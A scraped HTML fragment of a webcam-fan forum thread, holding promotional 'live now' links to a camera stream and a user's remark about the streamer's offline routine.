								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/#findComment-170423" rel="nofollow" class='cTopicOverview__dataItem i-grid i-color_soft'>
									<span class='i-font-weight_bold i-color_hard'>May 20 2024</span>
									<span>2 posts</span>
								</a>
							</li>
						
					</ul>
				</div>
			
			
			
			
				<div class='cTopicOverview__item cTopicOverview__item--images'>
					<h4 class='cTopicOverview__title'>Posted Images</h4>
					<ul class='cTopicOverview__imageGrid' data-controller='core.front.core.lightboxedImages'>
						
							
							<li class='cTopicOverview__image'>
								<a href="https://xcamfan.com/topic/7061-evelyn-lucas/?do=findComment&amp;comment=169780" rel="nofollow" class='ipsThumb'>
									<img src="https://xcamfan.com/uploads/monthly_2024_05/image.png.e22c209234e2c062041784fcf14e7bae.png" alt='' loading='lazy'>
								</a>
							</li>
						
					</ul>
				</div>
			
			
		</div>
		
			<button type="button" data-action='toggleOverview' class='cTopicOverview__toggle'><span class="ipsInvisible">Expand topic overview</span><i class='fa-solid fa-chevron-down'></i></button>
		
	</div>
</div>
					
					
				

					

					
					



<a id="findComment-165676"></a>
<div id="comment-165676"></div>
<article data-ips-hook="postWrapper" id="elComment_165676" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110247-camarads/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110247-camarads/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to Camarads's profile" class="ipsUsername" translate="no">Camarads</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110247-camarads/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">470</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110247-camarads/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110247-camarads/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">19</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110247-camarads/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110247-camarads/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to Camarads's profile" class="ipsUsername" translate="no">Camarads</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-03-27T20:20:19Z' title='03/27/2024 08:20  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 27, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-165676" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110247&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-165676' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-165676_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="165676" data-quotedata="{&quot;userid&quot;:110247,&quot;username&quot;:&quot;Camarads&quot;,&quot;timestamp&quot;:1711570819,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:165676}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-03-27T20:20:19Z' title='03/27/2024 08:20  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>March 27, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<span class="ipsEmoji">🔴</span>LIVE NOW: Evelyn and Lucas are live now in a hot moment. Come take a peek!<br />
	<a href="https://camarads.com/models/evelyn-lucas/couch?utm_source=xcamfan.com&amp;utm_medium=referral&amp;utm_campaign=forum&amp;utm_content=evelyn-lucas-couch-27-03-24-live" rel="external nofollow">https://camarads.com/models/evelyn-lucas/couch</a>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-165676" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq165676" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-165676" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					
						
						<ul class="ipsTopicMeta">
							
							
								<li class="ipsTopicMeta__item ipsTopicMeta__item--time">
									2 weeks later...
								</li>
							
						</ul>
					

					
					
					
				

					

					
					



<a id="findComment-166575"></a>
<div id="comment-166575"></div>
<article data-ips-hook="postWrapper" id="elComment_166575" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-08T13:36:15Z' title='04/08/2024 01:36  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 8, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-166575" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110891&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-166575' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-166575_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="166575" data-quotedata="{&quot;userid&quot;:110891,&quot;username&quot;:&quot;angevenusduciel&quot;,&quot;timestamp&quot;:1712583375,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:166575}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-08T13:36:15Z' title='04/08/2024 01:36  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 8, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	so she's frankly off her video chat site, there's nothing. Since this morning, she's been going back and forth to the sofa and her PC and 4:36:00 p.m. now cleaning, and tonight it will be TV night, as always .
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166575" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq166575" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166575" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-166925"></a>
<div id="comment-166925"></div>
<article data-ips-hook="postWrapper" id="elComment_166925" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110247-camarads/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110247-camarads/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to Camarads's profile" class="ipsUsername" translate="no">Camarads</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110247-camarads/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">470</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110247-camarads/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110247-camarads/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">19</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110247-camarads/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110247-camarads/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Camarads's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://xcamfan.com/uploads/monthly_2024_02/d6b9142a7ea60b60aee9094e1eb9a8bd.thumb.jpg.faed8718b78cd1b9dff83dfeb7ee9756.jpg" alt="Camarads" loading="lazy">
	</a>

				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://xcamfan.com/profile/110247-camarads/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110247-camarads/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to Camarads's profile" class="ipsUsername" translate="no">Camarads</a>
					
						<span class="ipsEntry__group">
							
								<span style='color:#'>Members</span>
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2024-04-12T18:11:50Z' title='04/12/2024 06:11  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-166925" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://xcamfan.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=110247&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-166925' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-166925_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-7061" data-commentapp="forums" data-commenttype="forums" data-commentid="166925" data-quotedata="{&quot;userid&quot;:110247,&quot;username&quot;:&quot;Camarads&quot;,&quot;timestamp&quot;:1712945510,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:7061,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:166925}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2024-04-12T18:11:50Z' title='04/12/2024 06:11  PM' data-short='1 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>April 12, 2024</span><span class='ipsTime__short'>1 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	<span class="ipsEmoji">🔴</span>LIVE NOW: Evelyn and Lucas are live now in a hot moment. Come take a peek!<br />
	<a href="https://camarads.com/models/evelyn-lucas/couch?utm_source=xcamfan.com&amp;utm_medium=referral&amp;utm_campaign=forum&amp;utm_content=evelyn-lucas-couch-12-04-24-live" rel="external nofollow">https://camarads.com/models/evelyn-lucas/couch</a>
</p>


			

			
		</div>

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166925" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq166925" aria-label="MultiQuote"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-166925" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Quote</span></a>
						</li>
					
					
					
					
                    
						

                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-166929"></a>
<div id="comment-166929"></div>
<article data-ips-hook="postWrapper" id="elComment_166929" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://xcamfan.com/profile/110891-angevenusduciel/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to angevenusduciel's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%2362c4b2%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E" alt="angevenusduciel" loading="lazy">
	</a>

				
				
					
<img src='https://xcamfan.com/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Mentor (12/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://xcamfan.com/profile/110891-angevenusduciel/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://xcamfan.com/profile/110891-angevenusduciel/?do=hovercard&amp;referrer=https%253A%252F%252Fxcamfan.com%252Ftopic%252F7061-evelyn-lucas%252F' title="Go to angevenusduciel's profile" class="ipsUsername" translate="no">angevenusduciel</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span style='color:#'>Members</span>
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">1.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://xcamfan.com/profile/110891-angevenusduciel/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">7</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<a href="https://xcamfan.com/profile/110891-angevenusduciel/reputation/" data-action="repLog" title="Reputation" data-ipstooltip>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">12</span>
									<span data-i-el="label">Reputation</span>
								</a>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-7061">
